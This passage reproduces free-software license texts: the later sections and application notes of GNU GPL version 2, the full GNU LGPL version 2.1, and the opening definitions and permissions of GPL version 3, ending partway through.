1. You may copy and distribute verbatim copies of the Program’s source code as you receive it, in any
medium, provided that you conspicuously and appropriately publish on each copy an appropriate
copyright notice and disclaimer of warranty; keep intact all the notices that refer to this License and
to the absence of any warranty; and give any other recipients of the Program a copy of this License
along with the Program.
You may charge a fee for the physical act of transferring a copy, and you may at your option offer
warranty protection in exchange for a fee.
2. You may modify your copy or copies of the Program or any portion of it, thus forming a work based
on the Program, and copy and distribute such modifications or work under the terms of Section 1
above, provided that you also meet all of these conditions:
d ) You must cause the modified files to carry prominent notices stating that you changed the
files and the date of any change.
e ) You must cause any work that you distribute or publish, that in whole or in part contains or
is derived from the Program or any part thereof, to be licensed as a whole at no charge to all
third parties under the terms of this License.
f ) If the modified program normally reads commands interactively when run, you must cause
it, when started running for such interactive use in the most ordinary way, to print or display
an announcement including an appropriate copyright notice and a notice that there is no
warranty (or else, saying that you provide a warranty) and that users may redistribute the
program under these conditions, and telling the user how to view a copy of this License.
(Exception: if the Program itself is interactive but does not normally print such an announcement,
your work based on the Program is not required to print an announcement.)
These requirements apply to the modified work as a whole. If identifiable sections of that work are
not derived from the Program, and can be reasonably considered independent and separate works
in themselves, then this License, and its terms, do not apply to those sections when you distribute
them as separate works. But when you distribute the same sections as part of a whole which is a
work based on the Program, the distribution of the whole must be on the terms of this License,
whose permissions for other licensees extend to the entire whole, and thus to each and every part
regardless of who wrote it.
Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely
by you; rather, the intent is to exercise the right to control the distribution of derivative or collective
works based on the Program.
In addition, mere aggregation of another work not based on the Program with the Program (or with
a work based on the Program) on a volume of a storage or distribution medium does not bring the
other work under the scope of this License.
3. You may copy and distribute the Program (or a work based on it, under Section 2) in object code or
executable form under the terms of Sections 1 and 2 above provided that you also do one of the
following:
a ) Accompany it with the complete corresponding machine-readable source code, which must
be distributed under the terms of Sections 1 and 2 above on a medium customarily used for
software interchange; or,
b ) Accompany it with a written offer, valid for at least three years, to give any third party, for a
charge no more than your cost of physically performing source distribution, a complete machine-readable
copy of the corresponding source code, to be distributed under the terms of
Sections 1 and 2 above on a medium customarily used for software interchange; or,
c ) Accompany it with the information you received as to the offer to distribute corresponding
source code. (This alternative is allowed only for noncommercial distribution and only if you 
received the program in object code or executable form with such an offer, in accord with
Subsection b above.)
The source code for a work means the preferred form of the work for making modifications to it. For
an executable work, complete source code means all the source code for all modules it contains,
plus any associated interface definition files, plus the scripts used to control compilation and installation
of the executable. However, as a special exception, the source code distributed need not
include anything that is normally distributed (in either source or binary form) with the major components
(compiler, kernel, and so on) of the operating system on which the executable runs, unless
that component itself accompanies the executable.
If distribution of executable or object code is made by offering access to copy from a designated
place, then offering equivalent access to copy the source code from the same place counts as distribution
of the source code, even though third parties are not compelled to copy the source along
with the object code.
4. You may not copy, modify, sublicense, or distribute the Program except as expressly provided under
this License. Any attempt otherwise to copy, modify, sublicense or distribute the Program is void,
and will automatically terminate your rights under this License. However, parties who have received
copies, or rights, from you under this License will not have their licenses terminated so long as such
parties remain in full compliance.
5. You are not required to accept this License, since you have not signed it. However, nothing else
grants you permission to modify or distribute the Program or its derivative works. These actions
are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the
Program (or any work based on the Program), you indicate your acceptance of this License to do so,
and all its terms and conditions for copying, distributing or modifying the Program or works based
on it.
6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically
receives a license from the original licensor to copy, distribute or modify the Program subject
to these terms and conditions. You may not impose any further restrictions on the recipients’ exercise
of the rights granted herein. You are not responsible for enforcing compliance by third parties
to this License.
7. If, as a consequence of a court judgment or allegation of patent infringement or for any other reason
(not limited to patent issues), conditions are imposed on you (whether by court order, agreement
or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions
of this License. If you cannot distribute so as to satisfy simultaneously your obligations under
this License and any other pertinent obligations, then as a consequence you may not distribute the
Program at all. For example, if a patent license would not permit royalty-free redistribution of the
Program by all those who receive copies directly or indirectly through you, then the only way you
could satisfy both it and this License would be to refrain entirely from distribution of the Program.
If any portion of this section is held invalid or unenforceable under any particular circumstance, the
balance of the section is intended to apply and the section as a whole is intended to apply in other
circumstances.
It is not the purpose of this section to induce you to infringe any patents or other property right
claims or to contest validity of any such claims; this section has the sole purpose of protecting the
integrity of the free software distribution system, which is implemented by public license practices.
Many people have made generous contributions to the wide range of software distributed through
that system in reliance on consistent application of that system; it is up to the author/donor to
decide if he or she is willing to distribute software through any other system and a licensee cannot
impose that choice.
This section is intended to make thoroughly clear what is believed to be a consequence of the rest
of this License.
8. If the distribution and/or use of the Program is restricted in certain countries either by patents or
by copyrighted interfaces, the original copyright holder who places the Program under this License
may add an explicit geographical distribution limitation excluding those countries, so that distribution
is permitted only in or among countries not thus excluded. In such case, this License incorporates
the limitation as if written in the body of this License.
9. The Free Software Foundation may publish revised and/or new versions of the General Public License
from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Program specifies a version number of
this License which applies to it and “any later version”, you have the option of following the terms
and conditions either of that version or of any later version published by the Free Software Foundation.
If the Program does not specify a version number of this License, you may choose any version
ever published by the Free Software Foundation.
10. If you wish to incorporate parts of the Program into other free programs whose distribution conditions
are different, write to the author to ask for permission. For software which is copyrighted by
the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions
for this. Our decision will be guided by the two goals of preserving the free status of all derivatives
of our free software and of promoting the sharing and reuse of software generally.
NO WARRANTY
11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM,
TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN
WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM “AS IS” WITHOUT
WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE
ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE
PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR
CORRECTION.
12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM
AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL
OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM
(INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR
LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH
ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
END OF TERMS AND CONDITIONS
How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest possible use to the public, the best
way to achieve this is to make it free software which everyone can redistribute and change under these
terms.
To do so, attach the following notices to the program. It is safest to attach them to the start of each source
file to most effectively convey the exclusion of warranty; and each file should have at least the “copyright”
line and a pointer to where the full notice is found.
<one line to give the program’s name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This program is free software; you can redistribute it and/or modify it under the terms of the GNU General
Public License as published by the Free Software Foundation; either version 2 of the License, or (at your
option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General
Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write
to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Also add information on how to contact you by electronic and paper mail. If the program is interactive,
make it output a short notice like this when it starts in an interactive mode:
Gnomovision version 69, Copyright (C) year name of author Gnomovision comes with ABSOLUTELY NO
WARRANTY; for details type `show w’. This is free software, and you are welcome to redistribute it under
certain conditions; type `show c’ for details.
The hypothetical commands `show w’ and `show c’ should show the appropriate parts of the General
Public License. Of course, the commands you use may be called something other than `show w’ and
`show c’; they could even be mouse-clicks or menu items--whatever suits your program.
You should also get your employer (if you work as a programmer) or your school, if any, to sign a “copyright
disclaimer” for the program, if necessary. Here is a sample; alter the names:
Yoyodyne, Inc., hereby disclaims all copyright interest in the program Gnomovision’ (which makes passes
at compilers) written by James Hacker.
<signature of Ty Coon>, 1 April 1989
Ty Coon, President of Vice
This General Public License does not permit incorporating your program into proprietary programs. If
your program is a subroutine library, you may consider it more useful to permit linking proprietary applications
with the library. If this is what you want to do, use the GNU Lesser General Public License instead
of this License.
GNU LESSER GENERAL PUBLIC LICENSE Version 2.1, February 1999
 Copyright (C) 1991, 1999 Free Software Foundation, Inc.
 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
 Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is
not allowed.
[This is the first released version of the Lesser GPL. It also counts as the successor of the GNU Library Public
License, version 2, hence the version number 2.1.]
Preamble
The licenses for most software are designed to take away your freedom to share and change it. By contrast,
the GNU General Public Licenses are intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users.
This license, the Lesser General Public License, applies to some specially designated software packages--typically
libraries--of the Free Software Foundation and other authors who decide to use it.You can
use it too, but we suggest you first think carefully about whether this license or the ordinary General Public
License is the better strategy to use in any particular case, based on the explanations below.
When we speak of free software, we are referring to freedom of use, not price. Our General Public Licenses
are designed to make sure that you have the freedom to distribute copies of free software (and charge
for this service if you wish); that you receive source code or can get it if you want it; that you can change
the software and use pieces of it in new free programs; and that you are informed that you can do these
things.
To protect your rights, we need to make restrictions that forbid distributors to deny you these rights or
to ask you to surrender these rights. These restrictions translate to certain responsibilities for you if you
distribute copies of the library or if you modify it.
For example, if you distribute copies of the library, whether gratis or for a fee, you must give the recipients
all the rights that we gave you. You must make sure that they, too, receive or can get the source code. If
you link other code with the library, you must provide complete object files to the recipients, so that they
can relink them with the library after making changes to the library and recompiling it. And you must
show them these terms so they know their rights.
We protect your rights with a two-step method: (1) we copyright the library, and (2) we offer you this
license, which gives you legal permission to copy, distribute and/or modify the library.
To protect each distributor, we want to make it very clear that there is no warranty for the free library.
Also, if the library is modified by someone else and passed on, the recipients should know that what they
have is not the original version, so that the original author’s reputation will not be affected by problems
that might be introduced by others.
Finally, software patents pose a constant threat to the existence of any free program. We wish to make
sure that a company cannot effectively restrict the users of a free program by obtaining a restrictive
license from a patent holder. Therefore, we insist that any patent license obtained for a version of the
library must be consistent with the full freedom of use specified in this license.
Most GNU software, including some libraries, is covered by the ordinary GNU General Public License. This
license, the GNU Lesser General Public License, applies to certain designated libraries, and is quite different
from the ordinary General Public License. We use this license for certain libraries in order to permit
linking those libraries into non-free programs.
When a program is linked with a library, whether statically or using a shared library, the combination of
the two is legally speaking a combined work, a derivative of the original library. The ordinary General
Public License therefore permits such linking only if the entire combination fits its criteria of freedom. The
Lesser General Public License permits more lax criteria for linking other code with the library.
We call this license the “Lesser” General Public License because it does Less to protect the user’s freedom
than the ordinary General Public License. It also provides other free software developers Less of an advantage
over competing non-free programs. These disadvantages are the reason we use the ordinary
General Public License for many libraries. However, the Lesser license provides advantages in certain
special circumstances.
For example, on rare occasions, there may be a special need to encourage the widest possible use of a
certain library, so that it becomes a de-facto standard. To achieve this, non-free programs must be allowed
to use the library. A more frequent case is that a free library does the same job as widely used nonfree
libraries. In this case, there is little to gain by limiting the free library to free software only, so we use
the Lesser General Public License.
In other cases, permission to use a particular library in non-free programs enables a greater number of
people to use a large body of free software. For example, permission to use the GNU C Library in non-free
programs enables many more people to use the whole GNU operating system, as well as its variant, the
GNU/Linux operating system.
 Although the Lesser General Public License is Less protective of the users’ freedom, it does ensure that
the user of a program that is linked with the Library has the freedom and the wherewithal to run that
program using a modified version of the Library.
 The precise terms and conditions for copying, distribution and modification follow. Pay close attention to
the difference between a “work based on the library” and a “work that uses the library”. The former contains
code derived from the library, whereas the latter must be combined with the library in order to run.
GNU LESSER GENERAL PUBLIC LICENSE
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
0. This License Agreement applies to any software library or other program which contains a notice
placed by the copyright holder or other authorized party saying it may be distributed under the
terms of this Lesser General Public License (also called “this License”). Each licensee is addressed as
“you”.
A “library” means a collection of software functions and/or data prepared so as to be conveniently
linked with application programs (which use some of those functions and data) to form executables.
The “Library”, below, refers to any such software library or work which has been distributed under
these terms. A “work based on the Library” means either the Library or any derivative work under
copyright law: that is to say, a work containing the Library or a portion of it, either verbatim or with
modifications and/or translated straightforwardly into another language. (Hereinafter, translation is
included without limitation in the term “modification”.)
“Source code” for a work means the preferred form of the work for making modifications to it. For a
library, complete source code means all the source code for all modules it contains, plus any associated
interface definition files, plus the scripts used to control compilation and installation of the
library.
Activities other than copying, distribution and modification are not covered by this License; they are
outside its scope. The act of running a program using the Library is not restricted, and output from
such a program is covered only if its contents constitute a work based on the Library (independent
of the use of the Library in a tool for writing it). Whether that is true depends on what the Library
does and what the program that uses the Library does.
1. You may copy and distribute verbatim copies of the Library’s complete source code as you receive
it, in any medium, provided that you conspicuously and appropriately publish on each copy an
appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this
License and to the absence of any warranty; and distribute a copy of this License along with the
Library.
You may charge a fee for the physical act of transferring a copy, and you may at your option offer 
warranty protection in exchange for a fee.
2. You may modify your copy or copies of the Library or any portion of it, thus forming a work based
on the Library, and copy and distribute such modifications or work under the terms of Section 1
above, provided that you also meet all of these conditions:
a ) The modified work must itself be a software library.
b ) You must cause the files modified to carry prominent notices stating that you changed the
files and the date of any change.
c ) You must cause the whole of the work to be licensed at no charge to all third parties under
the terms of this License.
d ) If a facility in the modified Library refers to a function or a table of data to be supplied by an
application program that uses the facility, other than as an argument passed when the facility
is invoked, then you must make a good faith effort to ensure that, in the event an application
does not supply such function or table, the facility still operates, and performs whatever
part of its purpose remains meaningful.
(For example, a function in a library to compute square roots has a purpose that is entirely well-defined
independent of the application. Therefore, Subsection 2d requires that any application-supplied
function or table used by this function must be optional: if the application does not supply it,
the square root function must still compute square roots.)
These requirements apply to the modified work as a whole. If identifiable sections of that work are
not derived from the Library, and can be reasonably considered independent and separate works
in themselves, then this License, and its terms, do not apply to those sections when you distribute
them as separate works.But when you distribute the same sections as part of a whole which is a
work based on the Library, the distribution of the whole must be on the terms of this License, whose
permissions for other licensees extend to the entire whole, and thus to each and every part regardless
of who wrote it.
Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely
by you; rather, the intent is to exercise the right to control the distribution of derivative or collective
works based on the Library.
In addition, mere aggregation of another work not based on the Library with the Library (or with
a work based on the Library) on a volume of a storage or distribution medium does not bring the
other work under the scope of this License.
3. You may opt to apply the terms of the ordinary GNU General Public License instead of this License
to a given copy of the Library.To do this, you must alter all the notices that refer to this License, so
that they refer to the ordinary GNU General Public License, version 2, instead of to this License.(If a
newer version than version 2 of the ordinary GNU General Public License has appeared, then you
can specify that version instead if you wish.)Do not make any other change in these notices.
Once this change is made in a given copy, it is irreversible for that copy, so the ordinary GNU General
Public License applies to all subsequent copies and derivative works made from that copy.
This option is useful when you wish to copy part of the code of the Library into a program that is not
a library.
4. You may copy and distribute the Library (or a portion or derivative of it, under Section 2) in object
code or executable form under the terms of Sections 1 and 2 above provided that you accompany it
with the complete corresponding machine-readable source code, which must be distributed under
the terms of Sections 1 and 2 above on a medium customarily used for software interchange.
If distribution of object code is made by offering access to copy from a designated place, then offering
equivalent access to copy the source code from the same place satisfies the requirement to
distribute the source code, even though third parties are not compelled to copy the source along
with the object code.
5. A program that contains no derivative of any portion of the Library, but is designed to work with the
Library by being compiled or linked with it, is called a “work that uses the Library”. Such a work, in
isolation, is not a derivative work of the Library, and therefore falls outside the scope of this License.
However, linking a “work that uses the Library” with the Library creates an executable that is a derivative
of the Library (because it contains portions of the Library), rather than a “work that uses the
library”. The executable is therefore covered by this License. Section 6 states terms for distribution of
such executables.
When a “work that uses the Library” uses material from a header file that is part of the Library, the
object code for the work may be a derivative work of the Library even though the source code is
not. Whether this is true is especially significant if the work can be linked without the Library, or if
the work is itself a library. The threshold for this to be true is not precisely defined by law.
If such an object file uses only numerical parameters, data structure layouts and accessors, and
small macros and small inline functions (ten lines or less in length), then the use of the object file is
unrestricted, regardless of whether it is legally a derivative work. (Executables containing this object
code plus portions of the Library will still fall under Section 6.)
Otherwise, if the work is a derivative of the Library, you may distribute the object code for the work
under the terms of Section 6. Any executables containing that work also fall under Section 6, whether
or not they are linked directly with the Library itself.
6. As an exception to the Sections above, you may also combine or link a “work that uses the Library”
with the Library to produce a work containing portions of the Library, and distribute that work under
terms of your choice, provided that the terms permit modification of the work for the customer’s
own use and reverse engineering for debugging such modifications.
You must give prominent notice with each copy of the work that the Library is used in it and that the
Library and its use are covered by this License. You must supply a copy of this License. If the work
during execution displays copyright notices, you must include the copyright notice for the Library
among them, as well as a reference directing the user to the copy of this License. Also, you must do
one of these things:
a ) Accompany the work with the complete corresponding machine-readable source code for
the Library including whatever changes were used in the work (which must be distributed
under Sections 1 and 2 above); and, if the work is an executable linked with the Library,
with the complete machine-readable “work that uses the Library”, as object code and/or
source code, so that the user can modify the Library and then relink to produce a modified
executable containing the modified Library. (It is understood that the user who changes the
contents of definitions files in the Library will not necessarily be able to recompile the application
to use the modified definitions.)
b ) Use a suitable shared library mechanism for linking with the Library. A suitable mechanism is
one that (1) uses at run time a copy of the library already present on the user’s computer system,
rather than copying library functions into the executable, and (2) will operate properly
with a modified version of the library, if the user installs one, as long as the modified version
is interface-compatible with the version that the work was made with.
c ) Accompany the work with a written offer, valid for at least three years, to give the same user
the materials specified in Subsection 6a, above, for a charge no more than the cost of performing
this distribution.
d ) If distribution of the work is made by offering access to copy from a designated place, offer
equivalent access to copy the above specified materials from the same place.
e ) Verify that the user has already received a copy of these materials or that you have already
sent this user a copy.
For an executable, the required form of the “work that uses the Library” must include any data and 
utility programs needed for reproducing the executable from it. However, as a special exception,
the materials to be distributed need not include anything that is normally distributed (in either
source or binary form) with the major components (compiler, kernel, and so on) of the operating
system on which the executable runs, unless that component itself accompanies the executable.
It may happen that this requirement contradicts the license restrictions of other proprietary libraries
that do not normally accompany the operating system. Such a contradiction means you cannot use
both them and the Library together in an executable that you distribute.
7. You may place library facilities that are a work based on the Library side-by-side in a single library
together with other library facilities not covered by this License, and distribute such a combined
library, provided that the separate distribution of the work based on the Library and of the other
library facilities is otherwise permitted, and provided that you do these two things:
a ) Accompany the combined library with a copy of the same work based on the Library, uncombined
with any other library facilities. This must be distributed under the terms of the
Sections above.
b ) Give prominent notice with the combined library of the fact that part of it is a work based on
the Library, and explaining where to find the accompanying uncombined form of the same
work.
8. You may not copy, modify, sublicense, link with, or distribute the Library except as expressly provided
under this License. Any attempt otherwise to copy, modify, sublicense, link with, or distribute
the Library is void, and will automatically terminate your rights under this License. However, parties
who have received copies, or rights, from you under this License will not have their licenses terminated
so long as such parties remain in full compliance.
9. You are not required to accept this License, since you have not signed it. However, nothing else
grants you permission to modify or distribute the Library or its derivative works. These actions are
prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Library
(or any work based on the Library), you indicate your acceptance of this License to do so, and
all its terms and conditions for copying, distributing or modifying the Library or works based on it.
10. Each time you redistribute the Library (or any work based on the Library), the recipient automatically
receives a license from the original licensor to copy, distribute, link with or modify the Library
subject to these terms and conditions. You may not impose any further restrictions on the recipients’
exercise of the rights granted herein. You are not responsible for enforcing compliance by third
parties with this License.
11. If, as a consequence of a court judgment or allegation of patent infringement or for any other
reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement
or otherwise) that contradict the conditions of this License, they do not excuse you from the
conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations
under this License and any other pertinent obligations, then as a consequence you may not distribute
the Library at all. For example, if a patent license would not permit royalty-free redistribution of
the Library by all those who receive copies directly or indirectly through you, then the only way you
could satisfy both it and this License would be to refrain entirely from distribution of the Library.
If any portion of this section is held invalid or unenforceable under any particular circumstance, the
balance of the section is intended to apply, and the section as a whole is intended to apply in other
circumstances.
It is not the purpose of this section to induce you to infringe any patents or other property right
claims or to contest validity of any such claims; this section has the sole purpose of protecting the
integrity of the free software distribution system which is implemented by public license practices.
Many people have made generous contributions to the wide range of software distributed through
that system in reliance on consistent application of that system; it is up to the author/donor to
decide if he or she is willing to distribute software through any other system and a licensee cannot 
impose that choice.
This section is intended to make thoroughly clear what is believed to be a consequence of the rest
of this License.
12. If the distribution and/or use of the Library is restricted in certain countries either by patents or by
copyrighted interfaces, the original copyright holder who places the Library under this License may
add an explicit geographical distribution limitation excluding those countries, so that distribution is
permitted only in or among countries not thus excluded. In such case, this License incorporates the
limitation as if written in the body of this License.
13. The Free Software Foundation may publish revised and/or new versions of the Lesser General Public
License from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Library specifies a version number of
this License which applies to it and “any later version”, you have the option of following the terms
and conditions either of that version or of any later version published by the Free Software Foundation.
If the Library does not specify a license version number, you may choose any version ever
published by the Free Software Foundation.
14. If you wish to incorporate parts of the Library into other free programs whose distribution conditions
are incompatible with these, write to the author to ask for permission. For software which is
copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes
make exceptions for this. Our decision will be guided by the two goals of preserving the free status
of all derivatives of our free software and of promoting the sharing and reuse of software generally.
NO WARRANTY
15. BECAUSE THE LIBRARY IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE LIBRARY, TO
THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE
COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE LIBRARY “AS IS” WITHOUT WARRANTY
OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES
OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS
TO THE QUALITY AND PERFORMANCE OF THE LIBRARY IS WITH YOU. SHOULD THE LIBRARY PROVE
DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
16. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE LIBRARY
AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL,
INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE
LIBRARY (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE
OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE LIBRARY TO OPERATE WITH
ANY OTHER SOFTWARE), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
END OF TERMS AND CONDITIONS
How to Apply These Terms to Your New Libraries
If you develop a new library, and you want it to be of the greatest possible use to the public, we recommend
making it free software that everyone can redistribute and change. You can do so by permitting
redistribution under these terms (or, alternatively, under the terms of the ordinary General Public License).
To apply these terms, attach the following notices to the library. It is safest to attach them to the start of
each source file to most effectively convey the exclusion of warranty; and each file should have at least
the “copyright” line and a pointer to where the full notice is found.
<one line to give the library’s name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This library is free software; you can redistribute it and/or modify it under the terms of the GNU Lesser
General Public License as published by the Free Software Foundation; either version 2.1 of the License, or
(at your option) any later version.
This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
Lesser General Public License for more details.
You should have received a copy of the GNU Lesser General Public License along with this library; if not,
write to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
Also add information on how to contact you by electronic and paper mail.
You should also get your employer (if you work as a programmer) or your school, if any, to sign a “copyright
disclaimer” for the library, if necessary. Here is a sample; alter the names:
Yoyodyne, Inc., hereby disclaims all copyright interest in the library `Frob’ (a library for tweaking knobs)
written by James Random Hacker.
<signature of Ty Coon>, 1 April 1990
Ty Coon, President of Vice
That’s all there is to it!
GNU GENERAL PUBLIC LICENSE Version 3, 29 June 2007
 Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/>
 Everyone is permitted to copy and distribute verbatim copies
 of this license document, but changing it is not allowed.
Preamble
The GNU General Public License is a free, copyleft license for software and other kinds of works.
The licenses for most software and other practical works are designed to take away your freedom to
share and change the works. By contrast, the GNU General Public License is intended to guarantee your
freedom to share and change all versions of a program--to make sure it remains free software for all its
users. We, the Free Software Foundation, use the GNU General Public License for most of our software; it
applies also to any other work released this way by its authors. You can apply it to your programs, too.
When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are
designed to make sure that you have the freedom to distribute copies of free software (and charge for
them if you wish), that you receive source code or can get it if you want it, that you can change the software
or use pieces of it in new free programs, and that you know you can do these things.
To protect your rights, we need to prevent others from denying you these rights or asking you to surrender
the rights. Therefore, you have certain responsibilities if you distribute copies of the software, or if
you modify it: responsibilities to respect the freedom of others.
For example, if you distribute copies of such a program, whether gratis or for a fee, you must pass on to
the recipients the same freedoms that you received. You must make sure that they, too, receive or can
get the source code. And you must show them these terms so they know their rights.
Developers that use the GNU GPL protect your rights with two steps: (1) assert copyright on the software,
and (2) offer you this License giving you legal permission to copy, distribute and/or modify it.
For the developers’ and authors’ protection, the GPL clearly explains that there is no warranty for this
free software. For both users’ and authors’ sake, the GPL requires that modified versions be marked as
changed, so that their problems will not be attributed erroneously to authors of previous versions.
Some devices are designed to deny users access to install or run modified versions of the software inside
them, although the manufacturer can do so. This is fundamentally incompatible with the aim of protecting
users’ freedom to change the software. The systematic pattern of such abuse occurs in the area
of products for individuals to use, which is precisely where it is most unacceptable. Therefore, we have
designed this version of the GPL to prohibit the practice for those products. If such problems arise substantially
in other domains, we stand ready to extend this provision to those domains in future versions
of the GPL, as needed to protect the freedom of users.
Finally, every program is threatened constantly by software patents. States should not allow patents to
restrict development and use of software on general-purpose computers, but in those that do, we wish
to avoid the special danger that patents applied to a free program could make it effectively proprietary.
To prevent this, the GPL assures that patents cannot be used to render the program non-free.
The precise terms and conditions for copying, distribution and modification follow.
TERMS AND CONDITIONS
0. Definitions.
“This License” refers to version 3 of the GNU General Public License. “Copyright” also means copyright-like
laws that apply to other kinds of works, such as semiconductor masks.
“The Program” refers to any copyrightable work licensed under this License. Each licensee is addressed
as “you”. “Licensees” and “recipients” may be individuals or organizations.
To “modify” a work means to copy from or adapt all or part of the work in a fashion requiring copyright
permission, other than the making of an exact copy. The resulting work is called a “modified
version” of the earlier work or a work “based on” the earlier work.
A “covered work” means either the unmodified Program or a work based on the Program.
To “propagate” a work means to do anything with it that, without permission, would make you directly
or secondarily liable for infringement under applicable copyright law, except executing it on a
computer or modifying a private copy. Propagation includes copying, distribution (with or without
modification), making available to the public, and in some countries other activities as well.
To “convey” a work means any kind of propagation that enables other parties to make or receive
copies. Mere interaction with a user through a computer network, with no transfer of a copy, is not
conveying.
An interactive user interface displays “Appropriate Legal Notices” to the extent that it includes a
convenient and prominently visible feature that (1) displays an appropriate copyright notice, and (2)
tells the user that there is no warranty for the work (except to the extent that warranties are provided),
that licensees may convey the work under this License, and how to view a copy of this License.
If the interface presents a list of user commands or options, such as a menu, a prominent item in the
list meets this criterion.
1. Source Code.
The “source code” for a work means the preferred form of the work for making modifications to it.
“Object code” means any non-source form of a work.
A “Standard Interface” means an interface that either is an official standard defined by a recognized
standards body, or, in the case of interfaces specified for a particular programming language, one
that is widely used among developers working in that language.
The “System Libraries” of an executable work include anything, other than the work as a whole, that
(a) is included in the normal form of packaging a Major Component, but which is not part of that
Major Component, and (b) serves only to enable use of the work with that Major Component, or to
implement a Standard Interface for which an implementation is available to the public in source
code form. A “Major Component”, in this context, means a major essential component (kernel, window
system, and so on) of the specific operating system (if any) on which the executable work runs,
or a compiler used to produce the work, or an object code interpreter used to run it.
The “Corresponding Source” for a work in object code form means all the source code needed to
generate, install, and (for an executable work) run the object code and to modify the work, including
scripts to control those activities. However, it does not include the work’s System Libraries, or
general-purpose tools or generally available free programs which are used unmodified in performing
those activities but which are not part of the work. For example, Corresponding Source includes
interface definition files associated with source files for the work, and the source code for shared
libraries and dynamically linked subprograms that the work is specifically designed to require, such
as by intimate data communication or control flow between those subprograms and other parts of
the work.
The Corresponding Source need not include anything that users can regenerate automatically from
other parts of the Corresponding Source.
The Corresponding Source for a work in source code form is that same work.
2. Basic Permissions.
All rights granted under this License are granted for the term of copyright on the Program, and are
irrevocable provided the stated conditions are met. This License explicitly affirms your unlimited
permission to run the unmodified Program. The output from running a covered work is covered by
this License only if the output, given its content, constitutes a covered work. This License acknowledges
your rights of fair use or other equivalent, as provided by copyright law.
You may make, run and propagate covered works that you do not convey, without conditions so
long as your license otherwise remains in force. You may convey covered works to others for the
sole purpose of having them make modifications exclusively for you, or provide you with facilities
for running those works, provided that you comply with the terms of this License in conveying all
material for which you do not control copyright. Those thus making or running the covered works
for you must do so exclusively on your behalf, under your direction and control, on terms that prohibit
them from making any copies of your copyrighted material outside their relationship with you.
Conveying under any other circumstances is permitted solely under the conditions stated below.
